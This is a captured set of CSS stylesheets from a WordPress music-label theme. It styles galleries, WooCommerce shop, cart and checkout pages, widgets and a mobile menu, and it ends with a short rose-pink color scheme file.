.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 5px;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* Gutenberg Blocks
================================================== */
.post-copy > [class^="wp-block-"] {
	margin-bottom: 30px;
}

.wp-block-audio audio,
.wp-block-video video {
	width: 100%;
}

/* PLUGIN: #WooCommerce Styles
================================================== */

.entry-summary > .woocommerce-product-rating { display: none; }

.shop-actions, .term-description, .page-description {
	padding: 20px;
	background: #FFF;
	box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
	font-size: 12px;
	margin-bottom: 30px;
}

.shop-actions p {
	font-size: 12px;
	float: left;
	max-width: 40%;
	margin: 2px 0 0 0;
}

.shop-actions .woocommerce-ordering {
	float: right;
	margin: 0;
	font-size: 12px;
}

.woocommerce-ordering select {
	padding: 3px 5px;
}

.product-item {
	margin-bottom: 30px;
}

.product-item > div, .woocommerce-message {
	background: #FFF;
	box-shadow: 0 0 7px rgba(0,0,0,0.1);
	position: relative;
}

.woocommerce-info {
	background: #F8F8F8;
	font-size: 12px;
	box-shadow: none;
	padding: 15px 20px;
}

.woocommerce-message {
	padding: 20px 20px;
}

.listing .product-thumb img {
	-webkit-transition: opacity 0.25s ease;
	-moz-transition: opacity 0.25s ease;
	-ms-transition: opacity 0.25s ease;
	-o-transition: opacity 0.25s ease;
	transition: opacity 0.25s ease;
}

.listing .product-thumb img:hover {
	opacity: 0.8;
}

.product-item .product-price .amount {
	font-family: 'League Gothic', Impact, sans-serif;
	font-weight: normal;
	font-size: 24px;
	display: block;
	line-height: 1;
}

.product-item .product-price del .amount {
	font-size: 20px;
	color: #A8A8A8;
}


.product-item .product-price del {
	color: red;
}

.product-item .product-price ins {
	text-decoration: none;
}

.product-item .product-price .from {
	color: #A8A8A8;
	font-size: 9px;
	padding: 2px 0 3px;
	text-transform: uppercase;
}

.product-info .pair-sub {
	font-size: 11px;
}

.product-info {
	float: right;
	padding: 10px;
	width: 80%;
}

.product-item .product-price {
	background: none repeat scroll 0 0 #353535;
	color: #FFFFFF;
	float: left;
	margin-bottom: 0;
	padding: 30px 0;
	text-align: center;
	width: 20%;
	position: absolute;
	bottom: 0;
}

.product-item .button {
	margin-top: 10px;
}


h1.product_title {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 0;
}

.post.entry-summary {
	margin-bottom: 30px;
}

.images {
	margin-bottom: 30px;
}

.woocommerce-tabs {
	background: none repeat scroll 0 0 #FFFFFF;
	box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
	margin-bottom: 30px;
	padding: 20px;
}


ul.tabs {
	list-style: none;
	margin: 0;
	padding: 35px 0 0 0;
}

.tab-container {
}

ul.tabs li {
	border-bottom: 1px solid #CCC;
	list-style: none;
	margin: 0;
}

ul.tabs li a,
ul.tabs li a:visited {
	padding: 10px 0;
	color: #565656;
	text-transform: uppercase;
	font-weight: bold;
	display: inline-block;
	border-bottom: 1px solid transparent;
	font-size: 12px;
}

ul.tabs li.active a,
ul.tabs li.active a:visited {
	color: #000;
	border-bottom: 1px solid #000;
}

.woocommerce-tabs .panel.entry-content {
	padding: 20px 30px 20px 30px;
	border-left: 1px solid #ccc;
	min-height: 200px;
}

.woocommerce-tabs .panel.entry-content h2 {
	display: none;
}

#reviews #comments ol.commentlist { list-style: none; }

#reviews time {
	display: inline;
}

#reviews #comments ol.commentlist li img {
	border: none;
}

form.cart div.quantity {
	position: relative;
}

.shop_table.cart a,
.shop_table.cart a:visited {
	text-decoration: none;
	border: none;
}

.shop_table.cart a:hover {
	border: none;
}

.quantity {
	width: 80px;
	position: relative;
	height: 48px;
}

.quantity input {
	border: none;
	border-radius: 0;
	color: #FFF;
	line-height: 1;
	max-width: 100%;

	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.quantity input:focus {
}

.quantity input.qty {
	color: #000000;
	font-size: 14px;
	height: 48px;
	line-height: 1;
	padding: 0 21px;
	text-align: center;
}

.quantity .plus,
.quantity .minus {
	font-size: 15px;
	line-height: 0;
	padding: 3px 10px;
	position: absolute;
	right: 0;
	text-align: center;
	width: 30px;
	z-index: 200;
	border-left: 1px solid #353535;
	height: 50%;
}

.quantity .plus:hover,
.quantity .minus:hover {
}

.quantity .plus {
	top: 0;
}

.quantity .minus {
	bottom: 0;
}

.single_add_to_cart_button {
	padding: 20px 35px 17px;
	line-height: 1 !important;
	text-transform: uppercase;
	height: 48px;
}

button[disabled],
input[disabled] {
	opacity: 0.7;
	cursor: not-allowed;
	background-color: #ccc !important;
	color: #353535 !important;
}

a.button.added:before, button.button.added:before, input.button.added:before, #review_form #submit.added:before {
	right: 2px;
}

.add_to_cart_button.added {
	padding-right: 24px !important;
	color: #353535;
}

.images {
	margin: 20px 0 0 0;
}

.woocommerce-product-gallery__image {
	display: block;
	margin-bottom: 10px;
}

form.cart table.variations {
	margin-bottom: 30px;
	position: relative;
}

form.cart table.variations td {
	padding: 0;
}

form.cart table.variations label {
	display: block;
	padding: 10px;
	font-size: 14px;
}

.product .single_variation {
	margin-bottom: 14px;
}

.woocommerce-variation-price {
	font-size: 1.2em;
	font-weight: bold;
}

table.variations {
	background: #F8f8f8;
}

form.cart table.variations label {
	margin-bottom: 0;
}

form.cart .variations select {
	width: 98%;
}

form.cart table.variations .reset_variations {
	position: absolute;
	text-transform: uppercase;
	font-size: 0.8em;
	color: red;
	bottom: -27px;
	left: 0;
}

form.cart table.group_table {
	margin-bottom: 20px;
}

form.cart table.group_table label,
form.cart table.group_table span.amount {
	color: #000;
	display: inline;
	margin: 0;
	font-weight: normal;
	font-size: 14px;
}

form.cart table.group_table del span.amount {
	font-size: 12px;
}

.widget_shopping_cart_content ul li.empty {
	padding: 5px 15px;
	font-size: 12px;
}

/* WIDGET: WooCommerce Price Range
========================================= */

.woocommerce.widget_price_filter.widget .widget-content {
	background: #fff;
	padding: 10px 20px;
	box-shadow: 0 0 7px rgba(0,0,0,0.1);
}

.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-slider {
	position: relative;
	text-align: left;
	background: #e5e5e5;
	margin-bottom: 30px;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 0.9em;
	height: 1.62em;
	cursor: default;
	background: #353535;
	border-radius: 50px;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
	background: #cdd5d7;
}

/* For IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.ui-slider-horizontal {
	height: .6em;
	margin-top: 15px;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -.5em;
	margin-left: -.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}

.ui-slider-handle span {
	position: absolute;
	bottom: -25px;
	font-size: 12px;
	color: #647b81;
	text-align: center;
	left: -7px;
}

.price_label {
	float: right;
	font-size: 11px;
}

.sr-only, .screen-reader-text {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}

/* -----------------------------------------
   WOOCOMMERCE PAGE: Cart
----------------------------------------- */
.shop_table {
	width: 100%;
	margin-bottom: 30px;
}

.shop_table td {
	padding: 10px;
}

.shop_table tr {
	border-bottom: 1px dotted #E5E5E5;
}

.shop_table td a,
.shop_table td a:visited {
	color: #000;
}

.shop_table td a:hover {
	color: #333;
}

.shop_table .variation {
	font-size: 11px;
	margin-bottom: 5px;
}

.shop_table .product-price {
	font-weight: bold;
	font-size: 12px;
	margin: 0;
}

.shop_table .variation dt {
	display: inline;
	font-weight: bold;
	margin-right: 4px;
}

.shop_table .variation dd {
	display: inline;
}

.shop_table .product-thumbnail img {
	max-width: 80px;
}

.shop_table thead tr {
	border-bottom: 1px solid #E5E5E5;
}

.shop_table th {
	padding: 10px;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	color: #000;
}

th.product-name {
	text-align: left;
}

td.product-price,
td.product-quantity,
td.product-subtotal {
	text-align:center;
}

td.product-quantity .quantity {
	margin: 0 auto;
}

.cart-collateral-wrap {
	padding: 10px 0 0 30px;
}

label[for=coupon_code] {
	color: #000;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: bold;
	margin-bottom: 10px;
}

.coupon {
	position: relative;
	margin-bottom: 30px;
}

#coupon_code {
	width: 100%;
	height: 33px;
	line-height: 1;
}

input[name=apply_coupon] {
	padding: 11px;
	position: absolute;
	right: 0;
	top: 31px;
	height: 33px;
	font-size: 10px;
}

.cart_totals h2 {
	font-size: 13px;
	color: #000;
	font-weight: bold;
	font-family: Muli,"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;
	text-transform: uppercase;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 2px solid #000;
}

.cart_totals table {
	width: 100%;
	margin-bottom: 30px;
}

.cart_totals table th {
	padding: 10px 0;
	font-size: 11px;
	text-align: left;
	text-transform: uppercase;
}

.cart_totals table tr.total th {
	font-size: 13px;
}

.cart_totals table tr {
	border-bottom: 1px solid #E5E5E5;
}

.cart-collaterals input[name=update_cart],
.cart-collaterals input[name=proceed] {
	width: 100%;
	margin-bottom: 15px;
	padding: 14px;
	font-size: 10px;
}

.shipping-calculator-button,
.shipping-calculator-button:visited {
	font-size: 12px;
	font-family: Muli,"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;
	color: #000;
	text-transform: uppercase;
	font-weight: bold;
	margin-bottom: 20px;
	display: block;
}

.shipping-calculator-button:after{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:7px;content:"\e02e"; font-size: 10px;}


/* -----------------------------------------
   WOOCOMMERCE PAGE: CHECKOUT
----------------------------------------- */

form.checkout h3 {
	color: #000;
	margin-bottom: 15px;
	padding-bottom: 10px;
	border-bottom: 1px solid #E5E5E5;
}

.form-row {
	margin-bottom: 20px;
}

.checkout .col-2 h3 {
	float: none;
}

.col-1, .col-2 {
	border-bottom: 2px solid #000;
	padding-bottom: 25px;
	margin-bottom: 30px;
}

.checkout .shop_table	tfoot tr {
	border: none;
}

.checkout .shop_table tfoot td,
.checkout .shop_table tfoot th {
	text-align: right;
}

.checkout .product-total {
	text-align: right;
}

.payment_methods label {
	display: inline;
}

.payment_method_paypal img {
 display: none;
}

.payment_method_paypal .about_paypal {
 font-size: 0.9em;
 margin-left: 10px;
}

.place-order .button {
 width: auto;
}

.place-order .terms {
 margin: 8px 10px 0 0;
}

label.checkbox {
 display: inline-block;
}

#payment div.payment_box {
	background: #FFF;
	border: 1px solid #E5E5E5;
	box-shadow: none;
}

#payment div.payment_box:after {
	border: 8px solid #fff;
	/* arrow size / color */

	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	z-index: 10;
}

#payment div.payment_box:before {
	border-color: transparent transparent #E5E5E5;
	border-image: none;
	border-style: solid;
	border-width: 10px;
	content: "";
	display: block;
	left: -2px;
	margin: -1em 0 0 2em;
	position: absolute;
	top: -8px;
	z-index: 10;
}

#payment {
	border-radius: 0;
	border: 1px solid #e5e5e5;
}

#payment div.form-row {
	margin: 0;
	border: none;
}

.ci_separator {
	border-bottom: 1px solid #E5E5E5;
	margin: 40px 0;
	display: block;
}

.select2-container .select2-selection--single {
  border-radius: 0;
  border-color: #ccc;
	height: 32px;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
}

.select2-search__field {
  height: 45px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 30px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 100%;
}

/* WIDGET: #WooCommerce Widgets
================================================== */
.woocommerce.widget .widget-content {
	padding: 0;
	box-shadow: none;
	background: none;
}

.widget .product_list_widget {
	background: #fff;
	box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
}

.widget .product_list_widget li {
	padding: 0;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #f7f7f7 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f7f7f7)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#f7f7f7 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#f7f7f7 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#f7f7f7 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#f7f7f7 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f7f7f7',GradientType=0 ); /* IE6-9 */
}

.footer .widget .product_list_widget li {
	background: none repeat scroll 0 0 #353535;
}

.footer .from { display: none; }

.widget .product_list_widget li a {
	font-size: 13px;
	line-height: 1;
	margin: 0;
	padding: 17px 10px 10px 10px;
	font-weight: bold;
	border: none;
}

.widget .product_list_widget img {
	float: left;
	width: 83px;
	margin: -17px 10px 0 -10px;
}

.widget .product_list_widget .amount {
	color: #7C7C7C;
	font-size: 12px;
	font-style: normal;
	line-height: 1;
	margin: 0;
	position: relative;
	top: -10px;
}

.footer .widget .product_list_widget .amount {
	color: #FFF;
}


.widget .product_list_widget .star-rating {
	margin: -5px 0 10px 92px;
}

.star-rating {
	position: relative;
}

.star-rating span {
	float: none;
	display: block;
	position: absolute;
}

.widget .product_list_widget ins {
	text-decoration: none;
}

.widget .product_list_widget .quantity .amount {
	top: 0;
}

.widget .product_list_widget .quantity {
	font-size: 12px;
	position: relative;
	top: -10px;
}

.widget_shopping_cart .total {
	bordeR: none;
	font-size: 12px;
	padding: 15px;
	color: #fff;
	background: #353535;
}

.widget_shopping_cart .buttons {
	background: #FFF;
	padding: 15px;
	box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
}

.widget_shopping_cart .buttons a {
	width: 50%;
	text-align: center;
}

.product-category mark { background: none; }

.onsale {
	position: absolute;
	top: 20px;
	right: 15px;
	background: #343434;
	padding: 5px 10px;
	color: #FFF;
	font-size: 11px;
}

/* PLUGIN: #WP Instagram
================================================== */
.null-instagram-feed p {
	padding-top: 10px;
}

.widget .instagram-pics {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget .instagram-pics:before, .widget .instagram-pics:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.widget .instagram-pics:after {
	clear: both;
}

.widget .instagram-pics li {
	border-bottom: 0;
	padding: 0;
	float: left;
	width: 33.33333333333%;
}

.widget .instagram-pics li a {
	display: block;
	color: #7B7B7B;
	border-bottom: none;
}

.widget .instagram-pics li a img {
	display: block;
}

/* -----------------------------------------
   MOBILE MENU
----------------------------------------- */

#mobile-bar {
	text-align: center;
	position: fixed;
	top: 0;
	z-index: 1000;
	width: 100%;
	background: #242628;
	background-image: linear-gradient(bottom, rgb(20,22,23) 1%, rgb(34,36,38) 100%);
	background-image: -o-linear-gradient(bottom, rgb(20,22,23) 1%, rgb(34,36,38) 100%);
	background-image: -moz-linear-gradient(bottom, rgb(20,22,23) 1%, rgb(34,36,38) 100%);
	background-image: -webkit-linear-gradient(bottom, rgb(20,22,23) 1%, rgb(34,36,38) 100%);
	background-image: -ms-linear-gradient(bottom, rgb(20,22,23) 1%, rgb(34,36,38) 100%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.01, rgb(20,22,23)),
		color-stop(1, rgb(34,36,38))
	);
	padding: 15px 10px 0 10px;
	height: 48px;
	border-bottom: 1px solid rgba(0,0,0,0.8);
	box-shadow: 0 4px 3px rgba(0, 0, 0, 0.2);
	display: none;
}

.menu-trigger,
.menu-trigger:focus {
	width: 24px;
	height: 21px;
	background: url(images/menu_trigger.png) no-repeat;
	cursor: pointer;
	opacity: 0.85;
	margin: 0;
	outline: none;
	position: absolute;
	left: 10px;
	top: 12px;
}
.menu-trigger:hover { opacity: 0.95; }
.menu-trigger:active { opacity: 1; }

.mob-title {
	color: #eeeeee;
	font-family: "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: bold;
	font-size: 14px;
	text-shadow: 1px 1px 0 rgba(0,0,0,1);
	line-height: 1;
	margin: 0;
	padding: 0;
}
.jPanelMenu-panel { background: none !important; padding-top: 48px; }
#jPanelMenu-menu { display: none; padding: 0; background: #2b2e30; border-right: 1px solid rgba(0,0,0,0.3); }
#jPanelMenu-menu ul { list-style: none; margin: 0; padding: 0; display: block !important; visibility: visible !important; }
#jPanelMenu-menu li { display: block; float: none; padding: 0; margin: 0; border: none; }
#jPanelMenu-menu > li:last-child {  border-bottom: 1px solid rgba(255,255,255,0.1); }
#jPanelMenu-menu a, #jPanelMenu-menu a:visited { padding: 12px 20px; display: block; border-bottom: 1px solid rgba(0,0,0,0.7); border-top: 1px solid rgba(255,255,255,0.1); color: #eeeeee; font-family: "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-weight: bold; font-size: 14px; text-shadow: 1px 1px 0 rgba(0,0,0,1); }
#jPanelMenu-menu a:hover {
	background-image: linear-gradient(bottom, rgb(43,46,48) 1%, rgb(50,54,56) 100%);
	background-image: -o-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(50,54,56) 100%);
	background-image: -moz-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(50,54,56) 100%);
	background-image: -webkit-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(50,54,56) 100%);
	background-image: -ms-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(50,54,56) 100%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.01, rgb(43,46,48)),
		color-stop(1, rgb(50,54,56))
	);
}
#jPanelMenu-menu a:active {
	background-image: linear-gradient(bottom, rgb(43,46,48) 1%, rgb(34,36,38) 100%);
	background-image: -o-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(34,36,38) 100%);
	background-image: -moz-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(34,36,38) 100%);
	background-image: -webkit-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(34,36,38) 100%);
	background-image: -ms-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(34,36,38) 100%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.01, rgb(43,46,48)),
		color-stop(1, rgb(34,36,38))
	);
}
#jPanelMenu-menu a:focus { outline: none; }
#jPanelMenu-menu li ul li a { padding: 9px 0 9px 30px; font-size: 12px; }
#jPanelMenu-menu li ul li ul li a { padding: 9px 0 9px 40px; font-size: 11px; }
#jPanelMenu-menu .sf-sub-indicator { display: none; }
#jPanelMenu-menu li.current-menu-item > a,
#jPanelMenu-menu li.current_page_item > a,
#jPanelMenu-menu li.current-menu-item > a:visited,
#jPanelMenu-menu li.current_page_item > a:visited { }


div.pp_woocommerce .pp_close { top: 9px !important; right: 7px !important; }

/* #Media Queries
================================================== */

@media only screen and ( max-width: 916px ) and ( min-width: 767px ) {
	.artist-photo { width: 100%; }
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
	.nav { display:none; }
	#mobile-bar { display: block; }
	body { border:none; }
	.alt-nav-wrap { background: #fff; padding:10px; }
	.alt-nav { display:block; }
	.post-date, .event-date { width:50px; }
	.flickr_badge_image:nth-child(3n+1) { margin-right:10px; }
	.flickr_badge_image:nth-last-of-type(-n+3) { margin-bottom:10px; }
	.alignright { float:none; margin-left:0; }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	.sidebar .event-date { width:auto; float:none; padding:10px 5px; text-align: center; }
	.sidebar .event-date span { display:inline; font-size:13px !important; font-family:"HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif !important; }
	.product-item .product-price { position: static; width: 100%; padding: 20px 0; float: none; display: block;}
	.product-info { float: none; width: 100%; }
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 768px) {
	.slider-text-wrap { display:none; }
	.socials-top { height: auto !important; }
	.socials-top .widget.widget_ci_socials_ignited, .socials-top .widget.widget_ci_socials_ignited_fontawesome,
	.socials-top .widget.widget_socials_ignited{ text-align: center; height: auto !important; margin: 5px 0; }
	.logo-container { text-align: center; }
	.socials-top .widget { margin:0; }
	.media-video { background-position: 95% 95%; }
	.media-photo { background-position: 95% 95%; }
	.latest-media-generate .media-block { margin-bottom: 30px; min-height: 0 !important; }
	.sf-with-ul:focus:after,
	.sf-with-ul:after,
	.sf-with-ul:after { display: none !important;}
	.content { margin-bottom: 30px; }
	.flickr_badge_image img { max-width: 60px; height: auto; }

	.woocommerce-tabs .panel.entry-content {
		padding: 15px 0;
		border-left: none;
	}

	.cart-collateral-wrap { padding: 0; }
	.shop_table .product-quantity,
	.shop_table .product-thumbnail { display: none; }
	input[name=apply_coupon] { padding: 11px;
		position: static;
		width: 100%;
	}
	#page > .row { padding: 0; }

	.woocommerce-ordering { position: relative; top: auto; left: auto; right: auto; width: 100%; margin: 10px 0;}
	.product-number { clear: right; }
	.product-list div { min-height: 0 !important; }
	.woocommerce-MyAccount-content,
	.woocommerce-MyAccount-navigation { float: none; width: 100%; }
}

@media only screen and (max-width:767px) {
	.socials-top { top:0 !important; text-align: center; }
}

/* Mobile Sizes (devices and browser) */
@media only screen and (max-width: 480px) {

	.track-no { width: 25px; }
	.track-info { float: none; margin: 18px 0 10px 35px; }
	.widget-tracks .btns { position: static; margin-bottom: 10px; }

	.product-item .product-price { position: static; width: 100%; padding: 20px 0; float: none; display: block;}
	.product-info { float: none; width: 100%; }
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
	.post-date { width:auto; float:none; padding:0 5px; }
	.post-date span { display:inline; font-size:13px !important; font-family:"HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif !important; }
	.post-copy-wrap { padding-left:30px; }
	.post-copy { padding:20px 10px 20px 0; }
	.content-inner { padding:20px; }
}


--- FILE ---
content_type: text/css
request_url: https://surpoprecords.com/home/wp-content/themes/acoustic/colors/rose_pink.css?ver=6.4.7
body_size: 534
content:
/* GLOBAL: #Basic Styles
================================================== */
body { background: #dd577d; }

/* GLOBAL: #Links
================================================== */
a, a:hover, a:visited { color:#353535; }
.content a, .sidebar a { border-bottom:solid 1px #dd577d; }
.content a:hover { border-bottom:solid 1px #353535; }

/* GLOBAL: #Buttons
================================================== */
.btn, .button, .added_to_cart, .btn-reply, .comment-reply-link { color:#353535; background: #dd577d; }
.btn:hover, .button:hover, .btn-reply:hover, .comment-reply-link:hover { background: #353535; color:#dd577d; }

/* GLOBAL: #Forms
================================================== */
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea { border-radius:0; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { background: #dd577d; color:#353535; }
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background: #353535; color:#dd577d; }

/* MODULE: #Main navigation
================================================== */
.sf-menu a:hover, .current-menu-item a { background: #353535; color:#fff; }

/* MODULE: #Slider
================================================== */
.flex-control-paging li a.flex-active { background: #000; background: rgba(221,87,125,1);  }

/* MODULE: #Post
================================================== */
.post-date { background: #353535; color:#fff; border-bottom:solid 5px #dd577d; }

/* MODULE: #Pagination
================================================== */
.pagination a, .pagination span, .wp-pagenavi a, .wp-pagenavi span, .woocommerce-pagination a, .woocommerce-pagination span { background: #fff; }
.pagination a:hover, .wp-pagenavi a:hover, .woocommerce-pagination a:hover{ background: #353535; color:#dd577d; }
.pagination .current, .wp-pagenavi .current { background: #353535; color:#dd577d; }

/* GLOBAL: #Footer
================================================== */
.footer a { color:#dd577d; }